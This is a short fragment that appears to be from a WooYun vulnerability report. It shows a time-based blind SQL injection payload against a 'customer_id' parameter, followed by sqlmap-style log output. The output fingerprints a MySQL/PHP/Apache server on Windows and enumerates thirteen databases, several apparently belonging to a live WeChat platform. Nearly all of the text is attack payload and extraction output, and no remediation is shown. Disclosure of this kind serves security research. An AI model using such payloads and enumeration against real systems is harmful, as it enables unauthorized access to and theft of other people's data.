 Payload: customer_id=-8642 OR 8540=SLEEP(5)
---
[19:21:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:21:10] [INFO] fetching database names
[19:21:10] [INFO] the SQL query used returns 13 entries
[19:21:11] [INFO] retrieved: information_schema
[19:21:11] [INFO] retrieved: 111
[19:21:11] [INFO] retrieved: cdcol
[19:21:11] [INFO] retrieved: mysql
[19:21:12] [INFO] retrieved: performance_schema
[19:21:12] [INFO] retrieved: phpmyadmin
[19:21:12] [INFO] retrieved: test
[19:21:12] [INFO] retrieved: webauth
[19:21:13] [INFO] retrieved: weixin_81
[19:21:13] [INFO] retrieved: weixin_platform
[19:21:13] [INFO] retrieved: weixin_platform-0829
[19:21:13] [INFO] retrieved: weixin_platform_back
[19:21:14] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org